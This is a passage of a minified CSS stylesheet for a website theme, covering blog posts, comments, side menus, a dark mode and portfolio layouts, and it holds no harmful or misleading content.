.info-row {position: relative;display: block;padding: 28px 0px 0px;border-top: 1px solid #e9ebee;font-size: 16px;line-height: 30px;}.post-details .info-row strong {font-weight: 300;letter-spacing: 0.05em;font-size: 24px;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);color: var(--thm-black);}.post-details .info-row a {color: var(--thm-text);}.post-details .info-row a:hover {text-decoration: underline;}.post-details .info-row .tags-info {position: relative;float: left;}.post-details .info-row .cat-info {position: relative;float: right;}.sidebar-page-container .post-control-two {position: relative;margin-bottom: 20px;}.sidebar-page-container .post-control-two .control-col {position: relative;margin-bottom: 30px;}.sidebar-page-container .post-control-two .control-inner {position: relative;display: block;padding: 55px 50px;background: #f4f5f8;height: 100%;min-height: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar-page-container .post-control-two .control-inner:hover {background: var(--thm-base);}.sidebar-page-container .post-control-two .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .post-control-two .control-inner h4 {position: relative;font-weight: 400;text-transform: uppercase;font-size: 30px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 0px;}.sidebar-page-container .post-control-two .control-inner h4 a {color: var(--thm-black);}.comments-title {position: relative;margin-bottom: 40px;}.comments-title h3 {font-size: 36px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.02em;color: var(--thm-black);margin: 0;}.comments-area {position: relative;margin-bottom: 70px;}.comments-area .comment-box {position: relative;margin-bottom: 60px;padding-bottom: 60px;border-bottom: 1px solid #e9ebee;}.comments-area .comment {position: relative;min-height: 90px;padding-left: 130px;}.comments-area .comment-box .author-thumb {position: absolute;left: 0px;top: 0px;width: 90px;height: 90px;border-radius: 50%;margin-bottom: 20px;overflow: hidden;}.comments-area .comment-box .author-thumb img {width: 90px;height: 90px;display: block;border-radius: 50%;}.comments-area .comment-box .info {position: relative;margin-bottom: 25px;line-height: 24px;}.comments-area .comment-box .info .name {position: relative;display: block;font-size: 24px;line-height: 30px;font-weight: 400;letter-spacing: 0.02em;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);}.comments-area .comment-box .info .date {position: relative;display: inline-block;color: var(--thm-base);}.comments-area .comment-box .text {position: relative;display: block;color: var(--thm-text);margin-bottom: 30px;}.comments-area .comment-box .reply-btn {position: relative;display: block;}.comments-area .comment-box .theme-btn .btn-title {padding: 6px 30px 4px;line-height: 30px;}.leave-comments {position: relative;}.leave-comments form .row {margin: 0 -10px;}.leave-comments form .form-group {padding: 0px 10px;margin-bottom: 20px;}.leave-comments form .form-group:last-child {margin-bottom: 0;}.service-details {position: relative;}.service-details .image {position: relative;display: block;overflow: hidden;}.service-details .image img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.service-details .image:hover img {}.service-details .main-image {margin-bottom: 35px;}.service-details h3 {font-size: 50px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 25px;}.service-details h4 {font-size: 36px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.service-details .text-content {position: relative;display: block;}.service-details .text-content p {margin-bottom: 35px;text-align:justify;}.service-details .text-content .last {margin-bottom: 0px;}.service-details .featured {position: relative;padding-top: 15px;padding-bottom: 15px;}.service-details .featured .image-col {margin-bottom: 30px;}.service-details .text-content ul {margin-bottom: 20px;}.service-details .text-content ul li {position: relative;padding-left: 30px;margin-bottom: 10px;}.service-details .text-content ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.project-single {position: relative;padding: 120px 0px 80px;}.project-single .image-col {position: relative;margin-bottom: 10px;}.project-single .image-col .inner {position: relative;display: block;}.project-single .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;margin-bottom: 30px;}.project-single.style-two .image-box {margin-bottom: 35px;}.project-single .image-box img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.project-single .image-box:hover img {}.project-single h5 {font-size: 30px;letter-spacing: 0.005em;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.project-single.style-two h5 {font-size: 36px;}.project-single .text-content {position: relative;display: block;}.project-single .text-content p {margin-bottom: 25px;}.project-single .text-content .last {margin-bottom: 0px;}.project-single .text-content .info {position: relative;}.project-single .text-content .info li {position: relative;line-height: 26px;margin-bottom: 30px;}.project-single .text-content .info li strong {font-size: 24px;letter-spacing: 0.01em;text-transform: uppercase;font-weight: 400;line-height: 1em;font-family: var(--thm-font);color: var(--thm-black);}.post-control {position: relative;}.post-control .inner {position: relative;display: block;padding: 50px 0px;border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.post-control .control {position: relative;float: left;line-height: 30px;font-size: 24px;color: var(--thm-black);letter-spacing: 0.05em;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);}.post-control .control.next {float: right;}.post-control .control a {display: block;line-height: 30px;font-size: 24px;color: var(--thm-black);font-weight: 400;}.post-control .control a:hover {color: var(--thm-base);}.post-control .control .fa {position: relative;vertical-align: top;line-height: 30px;font-size: 18px;}.side-menu__block {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.side-menu__block.active {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.side-menu__block-overlay {width: 100%;height: 100%;background-color: var(--thm-black);position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;}.side-menu__block-overlay .cursor-follower {background-color: rgba(8, 39, 64, 0.3);}.side-menu__block-inner {position: absolute;left: 0;top: 0;width: 100%;max-width: 520px;height: 100%;overflow-y: auto;background-color: #eceeef;z-index: 999999;padding: 40px 0;padding-top: 20px;}@media (max-width: 575px) {.side-menu__block-inner {max-width: 480px;}}@media (max-width: 480px) {.side-menu__block-inner {max-width: 400px;}}@media (max-width: 375px) {.side-menu__block-inner {max-width: 300px;}}.side-menu__block-inner .mCustomScrollBox {width: 100%;}.side-menu__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-left: 100px;padding-right: 40px;}.mobile-nav__container {padding-left: 100px;padding-right: 100px;padding-top: 50px;}.mobile-nav__container ul {margin: 0;padding: 0;list-style: none;}.mobile-nav__container li.dropdown ul {display: none;padding: 10px 0px 0px;margin-bottom: 20px;padding-left: 0.5em;}.mobile-nav__container li.dropdown ul li {margin-bottom: 10px;}.mobile-nav__container li.dropdown {position: relative;}.mobile-nav__container li.dropdown>a {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-right: 25px;vertical-align: middle;}.mobile-nav__container li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;margin-left: 5px;}.mobile-nav__container li.dropdown .dropdown-btn {position: absolute;top: 0;right: 0;line-height: 22px;width: 22px;height: 22px;display: block;text-align: center;border: none;outline: none;background-color: transparent;color: #9ca3a9;font-size: 14px;-webkit-transform: rotate(90deg);transform: rotate(90deg);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mobile-nav__container li.dropdown .dropdown-btn.open {-webkit-transform: rotate(-90deg);transform: rotate(-90deg);color: var(--thm-black);}.mobile-nav__container li+li {margin-top: 10px;}.mobile-nav__container li a {text-transform: uppercase;color: #9ca3a9;font-size: 20px;letter-spacing: 1px;line-height: 24px;font-weight: 500;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: "Teko", sans-serif;position: relative;}.mobile-nav__container li a:hover {color: var(--thm-black);}.mobile-nav__container li.current-menu-item>a, .mobile-nav__container li.current-menu-item .dropdown-btn, .mobile-nav__container li.current .dropdown-btn, .mobile-nav__container li.current>a {color: var(--thm-black);}.side-menu__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 80px;margin-bottom: 40px;}.side-menu__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 57px;height: 57px;background-color: #fff;color: #9ca3a9;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__social a+a {margin-left: 10px;}.side-menu__social a:hover {background-color: #ffaa16;color: var(--thm-black);}.side-menu__content {padding-left: 100px;padding-right: 100px;}.side-menu__content p {margin: 0;font-family: var(--thm-b-font);color: #9ca3a9;}.side-menu__content p+p {margin-top: 30px;}.side-menu__content p a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__content p a:hover {color: #ffaa16;text-decoration: underline;}.side-menu__sep {width: calc(100% - 200px);margin-left: auto;margin-right: auto;height: 1px;background-color: #fff;margin-top: 70px;margin-bottom: 70px;}.side-menu__text p {font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0.05em;color: #9ca3a9;margin: 0;margin-bottom: 25px;}.side-menu__text a {font-size: 20px;color: #ff0143;line-height: 30px;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__text a:hover {color: var(--thm-base);}.side-menu__block__copy {text-transform: uppercase;font-size: 16px;color: #9ca3a9;font-weight: 400;letter-spacing: 0.2em;}@media (max-width: 575px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 50px;padding-right: 50px;}.side-menu__sep {margin-top: 40px;margin-bottom: 40px;width: calc(100% - 100px);}}@media (max-width: 480px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 25px;padding-right: 25px;}.side-menu__sep {width: calc(100% - 50px);}.side-menu__social {margin-top: 40px;}.side-menu__social a {width: 45px;height: 45px;}}.style-switcher {font-family: "Teko", sans-serif;position: fixed;top: 100px;left: 0;z-index: 99999;background-color: #fff;width: 200px;text-align: center;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding-top: 25px;padding-bottom: 30px;padding-left: 15px;padding-right: 15px;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.style-switcher.active {-webkit-transform: translateX(0%);transform: translateX(0%);}.style-switcher h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;font-family: "Teko", sans-serif;margin-bottom: 20px;}.style-switcher .layout-feature, .style-switcher .language-feature {display: -ms-grid;display: grid;grid-gap: 10px;-ms-grid-columns: 1fr 1fr;grid-template-columns: 1fr 1fr;margin-top: 30px;}.style-switcher .layout-feature button, .style-switcher .layout-feature a, .style-switcher .language-feature button {border: none;outline: none;font-family: "Teko", sans-serif;font-size: 16px;text-transform: uppercase;background-color: var(--thm-black);color: #fff;border-radius: 5px;}.style-switcher .layout-feature a:last-child, .style-switcher .layout-feature button:last-child, .style-switcher .language-feature button.rtl-switcher {background-color: var(--thm-base);color: #fff;}#switcher-toggler {position: absolute;top: 20px;left: 100%;font-size: 22px;color: #fff;width: 40px;height: 40px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top-right-radius: 10px;border-bottom-right-radius: 10px;-webkit-transition: 500ms;transition: 500ms;}#switcher-toggler:hover {color: #fff;background-color: var(--thm-black);}#styleOptions {display: -ms-grid;display: grid;grid-gap: 20px;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;}#styleOptions li {width: 100%;height: 44px;border-radius: 50%;overflow: hidden;}#styleOptions li a {display: block;width: 100%;height: 100%;}#styleOptions li a.color-default {background-color: #ffaa17;}#styleOptions li a.color-2 {background-color: #70f28b;}#styleOptions li a.color-3 {background-color: #83dcfa;}#styleOptions li a.color-4 {background-color: #ff6c6c;}#styleOptions li a.color-5 {background-color: #73a5ff;}#styleOptions li a.color-6 {background-color: #fe9759;}.skiptranslate {display: none !important;}.parallax-block {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-height: 100vh;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-top: 60px;padding-bottom: 60px;}.parallax-block .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (max-height: 450px) {.parallax-block {padding-top: 120px;padding-bottom: 120px;}}.parallax-block__content h3 {margin: 0;text-transform: uppercase;font-weight: 600;font-size: 100px;max-width: 537px;line-height: 1;margin-bottom: 25px;}.parallax-block .auto-container {width: 100%;}@media (min-width: 1200px) {.parallax-block .auto-container {max-width: 1200px;}}.body-dark, .body-dark .page-wrapper.boxed-wrapper {background-color: #1c1e22;}.body-dark .why-us-section, .body-dark .services-section-two, .body-dark .btn-style-two, .body-dark .testi-block .inner, .body-dark .error-section, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .default-form .theme-btn:hover .btn-curve, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .discover-section, .body-dark .services-section-three, .body-dark .features-section-two, .body-dark .get-quote-three, .body-dark .sponsors-section-two, .body-dark .contact-section, .body-dark .search-popup__form input, .body-dark .about-section {background-color: #1c1e22;}.body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .default-form .form-group select {border-color: #1c1e22;}.body-dark .contact-section .default-form .form-group input[type="text"], .body-dark .contact-section .default-form .form-group input[type="email"], .body-dark .contact-section .default-form .form-group input[type="password"], .body-dark .contact-section .default-form .form-group input[type="tel"], .body-dark .contact-section .default-form .form-group input[type="url"], .body-dark .contact-section .default-form .form-group input[type="file"], .body-dark .contact-section .default-form .form-group input[type="number"], .body-dark .contact-section .default-form .form-group textarea, .body-dark .get-quote-three .default-form .form-group input[type="text"], .body-dark .get-quote-three .default-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group input[type="password"], .body-dark .get-quote-three .default-form .form-group input[type="tel"], .body-dark .get-quote-three .default-form .form-group input[type="url"], .body-dark .get-quote-three .default-form .form-group input[type="file"], .body-dark .get-quote-three .default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group input[type="text"], .body-dark .comment-form.default-form .form-group input[type="email"], .body-dark .comment-form.default-form .form-group input[type="password"], .body-dark .comment-form.default-form .form-group input[type="tel"], .body-dark .comment-form.default-form .form-group input[type="url"], .body-dark .comment-form.default-form .form-group input[type="file"], .body-dark .comment-form.default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group textarea, .body-dark .error-form .form-group input[type="text"], .body-dark .error-form .form-group input[type="search"], .body-dark .error-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group textarea {background-color: #222429;border-color: #222429;}.body-dark .why-us-section .feature:hover .inner-box::before, .body-dark .service-block-two .inner-box, .body-dark .work-tabs .tab-buttons, .body-dark .get-quote-section .form-box, .body-dark .sidebar .sidebar-widget .widget-inner, .body-dark .news-block-three .inner-box, .body-dark .contact-section .info-block .inner-box, .body-dark .about-section::before {background-color: #222429;}.body-dark .project-tab .product-tab-btns .p-tab-btn.active-btn, .body-dark .sec-title h2, .body-dark .get-quote-section .counter .count-box, .body-dark .get-quote-section .featured-block h4, .body-dark .testi-block .info .name, .body-dark .we-do-section .progress-box .bar-title, .body-dark .accordion-box .block .acc-btn, .body-dark .we-do-section .sec-title h2, .body-dark .gallery-section .sec-title h2, .body-dark .news-section .sec-title h2, .body-dark .trusted-section .sec-title h2, .body-dark .trusted-section .feature h5, .body-dark .gallery-section .mixitup-gallery .filters .filter.active, .body-dark .live-section .sec-title h2, .body-dark .agency-section .sec-title h2, .body-dark .service-block-two .inner-box h5, .body-dark .team-section .sec-title h2, .body-dark .search-popup__form input, .body-dark .why-us-section .feature h6, .body-dark .featured-section .feature h6, .body-dark .get-quote-section .form-box h4, .body-dark .features-section-two .feature h5, .body-dark .work-tabs .tab-buttons .tab-btn, .body-dark .counter-block h4, .body-dark .contact-section .info-block .inner-box h5, .body-dark .counter-block .graph-outer .count-box, .body-dark .sidebar-title h4, .body-dark .call-to-section-two h2, .body-dark .error-section h2, .body-dark .service-details h3, .body-dark .service-details h4, .body-dark .project-single h5, .body-dark .post-details .lower-box h4, .body-dark .post-details .info-row strong, .body-dark .news-block-three .inner-box h4 a, .body-dark .post-control .control a, .body-dark .sidebar .recent-posts .text:hover a, .body-dark .sidebar .archives ul li:hover a, .body-dark .sidebar .popular-tags .tags-list a:hover, .body-dark .sidebar .archives ul li.active a, .body-dark .news-block-two .lower-box h4 a, .body-dark .news-block-two .lower-box .link-box a, .body-dark .comments-title h3, .body-dark .comments-area .comment-box .info .name, .body-dark .about-section .sec-title h2 {color: #ffffff;}.body-dark, .body-dark .contact-section .info-block .inner-box .text, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .form-group .ui-button .ui-icon, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .featured-block .text, .body-dark .why-us-section .feature .text, .body-dark .project-tab .product-tab-btns .p-tab-btn, .body-dark .featured-section .feature .text, .body-dark .sec-title .lower-text, .body-dark .trusted-section .feature .sub-text, .body-dark .gallery-section .mixitup-gallery .filters li, .body-dark .accordion-box .block .content .text, .body-dark .we-do-section .featured-block .text, .body-dark .trusted-section .sec-title .lower-text, .body-dark .team-section .team-block .lower-box .designation, .body-dark .trusted-section .featured-block-two .text ul li, .body-dark .agency-section .right-col .text, .body-dark .agency-section .featured-block-two .text ul li, .body-dark .news-section .news-block .lower-box .text, .body-dark .news-section .news-block .post-meta ul li, .body-dark .agency-section .default-tabs .tabs-content .text, .body-dark .service-block-two .text, .body-dark .sidebar .recent-posts .text, .body-dark .testi-block .text, .body-dark .comments-area .comment-box .text, .body-dark .features-section-two .feature .sub-text, .body-dark .sidebar .popular-tags .tags-list a, .body-dark .about-section .text-column .text p {color: #999b9f;}.body-dark .about-section .text-column .text .since .txt {background-color: #ffffff;color: #222429;}.body-dark .about-section .text-column .text .since::before {background-color: #fff;opacity: 0.1;}.body-dark .service-block-two .inner-box {overflow: hidden;}.body-dark .service-block-two .inner-box h5 a {color: inherit;}.body-dark .work-tabs .tab-buttons .tab-btn::before, .body-dark .testi-block:hover .inner {background-color: var(--thm-base);}.body-dark .testi-block:hover .info .name, .body-dark .work-tabs .tab-buttons .tab-btn.active-btn, .body-dark .testi-block:hover .text {color: var(--thm-black);}.body-dark .news-block-two .lower-box .link-box:hover a::before {border-color: #fff;}.body-dark .live-section {border-color: rgba(255, 255, 255, 0.1);background-color: #1c1e22;}.body-dark .featured-section, .body-dark .call-to-section-two, .body-dark .news-section.alt-bg, .body-dark .testimonials-section, .body-dark .gallery-section-two.alternate, .body-dark .features-section-two .content-container::before, .body-dark .faqs-section, .body-dark .we-do-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .we-do-section .progress-box .bar {background-color: rgba(255, 255, 255, 0.1);}.body-dark .accordion-box .block.active-block, .body-dark .accordion-box .block {background-color: #1c1e22;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.body-dark .accordion-box .block .acc-btn.active {background-color: #1c1e22;}.body-dark .gallery-section {background-color: #1c1e22;}.body-dark .trusted-section .right-col .inner, .body-dark .trusted-section .right-col .inner::before {background-color: #1c1e22;}.body-dark .trusted-section .feature:hover .count {background-color: #fff;color: #222429;}.body-dark .get-quote-section, .body-dark .features-section-two .feature, .body-dark .get-quote-section .counter, .body-dark .post-control .inner, .body-dark .comments-area .comment-box, .body-dark .post-details .info-row, .body-dark .sponsors-section-two, .body-dark .trusted-section .feature {border-color: rgba(255, 255, 255, 0.1);}.body-dark .news-section .news-block .lower-box h5, .body-dark .team-section .team-block .lower-box h5 {color: #fff;}.body-dark .news-section .news-block .lower-box h5 a, .body-dark .team-section .team-block .lower-box h5 a {color: inherit;}.body-dark .team-section .owl-theme .owl-dots .owl-dot span {opacity: 0.1;}.body-dark .team-section .owl-theme .owl-dots .owl-dot:hover span, .body-dark .team-section .owl-theme .owl-dots .owl-dot.active span {background-color: transparent;opacity: 1;}.body-dark .sponsors-section {background-color: #1c1e22;}.body-dark .agency-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn span {color: #fff;}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn.active-btn span {color: #222429;}.body-dark .news-section .news-block .post-meta ul {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);background-color: #1c1e22;}.body-dark .news-section .news-block .lower-box .link-box a {background-color: rgba(255, 255, 255, 0.1);color: #222429;}.body-dark .news-section .news-block .lower-box .link-box a:hover {background-color: var(--thm-base);}.portfolio-masonary {padding-bottom: 100px;}@media (min-width: 1200px) {.portfolio-masonary .auto-container {max-width: 1200px;}}.portfolio-masonary h3 {margin: 0;font-size: 80px;font-weight: 300;color: #fff;line-height: 1;letter-spacing: 0.1em;text-transform: uppercase;max-width: 810px;margin-left: auto;margin-right: auto;text-align: center;margin-top: 210px;}.portfolio-masonary hr {border-color: rgba(255, 255, 255, 0.1);margin: 0;margin-bottom: 60px;margin-top: 120px;}.portfolio-masonary__filter-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 50px;}.portfolio-masonary .filters {margin-bottom: 0;}.portfolio-masonary .filters li {color: #ffffff;font-size: 20px;}.portfolio-masonary .mixitup-gallery .filters .filter.active {color: #fff;}.portfolio-masonary .filters li:first-child {margin-left: 0;}.portfolio-masonary .masonary-layout {margin-bottom: 30px;}.portfolio-masonary__box {margin-bottom: 30px;overflow: hidden;border-radius: 8px;position: relative;}.portfolio-masonary__box__new {position: absolute;top: 0px;right: 0px;background-color: var(--thm-base);border-radius: 8px;font-family: var(--thm-font);text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 10;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;padding: 9px 13px 8px;font-size: 20px;border-top-left-radius: 0;border-bottom-right-radius: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-masonary__box-outer:hover .portfolio-masonary__box__new {background-color: var(--thm-black);color: #fff;}.portfolio-masonary__box img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.portfolio-masonary__box:hover img {-webkit-filter: grayscale(0);filter: grayscale(0);}.portfolio-masonary__more {text-transform: uppercase;font-size: 18px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 500;font-family: var(--thm-font);}.portfolio-masonary__more:hover {color: var(--thm-base);}.portfolio-masonary__box-content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(var(--thm-base-rgb), 0.9);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 60px;-webkit-transform: translateY(30%);transform: translateY(30%);opacity: 0;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.portfolio-masonary__box:hover .portfolio-masonary__box-content {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.portfolio-masonary__box-content p {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 10px;font-family: var(--thm-font);}.portfolio-masonary__box-content p::after {width: 40px;height: 2px;background-color: var(--thm-black);margin-left: 10px;content: "";}.portfolio-masonary__box-content h4 {margin: 0;text-transform: uppercase;color: var(--thm-black);line-height: 1;font-size: 30px;letter-spacing: 0.1em;}.portfolio-masonary__box-content h4 a {color: inherit;}.portfolio-details-header {margin-top: 106px;background-color: #fff;padding-top: 90px;padding-bottom: 90px;position: relative;}.portfolio-details-header::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 545px;background-color: #f4f5f8;}@media (min-width: 1200px) {.portfolio-details-header {padding-top: 120px;padding-bottom: 120px;}}.portfolio-details-header__separator {border-width: 1px;border-color: #e9ebee;min-width: 1600px;float: left;margin-top: 90px;margin-bottom: 0;}@media (min-width: 1200px) {.portfolio-details-header__separator {margin-top: 120px;}}.portfolio-details-header__title {margin: 0;text-transform: uppercase;font-size: 50px;color: var(--thm-black);margin-bottom: 40px;}.portfolio-details-header__image {display: inline-block;background-color: #222429;border-radius: 8px;margin-bottom: 45px;}.portfolio-details-header__image img {max-width: 100%;border-radius: 8px;display: block;mix-blend-mode: luminosity;}@media (min-width: 1200px) {.portfolio-details-header__image img {max-width: none;}}.portfolio-details-header__sub-heading {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);line-height: 1;margin-bottom: 10px;}.portfolio-details-header__text {margin: 0;color: var(--thm-text);font-size: 16px;}.portfolio-details-header__list {margin: 0;margin-bottom: 45px;}.portfolio-details-header__list li {font-size: 16px;color: var(--thm-text);}.portfolio-details-header__main-text {margin: 0;font-size: 20px;list-style: none;font-weight: 300;line-height: 42px;margin-bottom: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {margin-bottom: 0;}}.portfolio-details-header__text+.portfolio-details-header__sub-heading {margin-top: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {padding-left: 100px;}}.portfolio-details-header__link {color: var(--thm-base);font-size: 16px;position: relative;display: inline-block;line-height: 1;padding-bottom: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-header__link {margin-bottom: 0;}}.portfolio-details-header__link:hover {color: var(--thm-black);}.portfolio-details-header__link::after {content: "";width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__link:hover::after {background-color: var(--thm-black);}.portfolio-details-header__links a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__links a:hover {color: var(--thm-base);}.portfolio-details-header__links a:not(:last-child)::after {content: ",";}.portfolio-details-info__image {display: inline-block;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;margin-bottom: 30px;}.portfolio-details-info__image img {mix-blend-mode: luminosity;border-radius: 8px;max-width: 100%;}@media (min-width: 768px) {.portfolio-details-info__image {margin-bottom: 0;display: block;}.portfolio-details-info .row {margin-bottom: 40px;}}@media (min-width: 1200px) 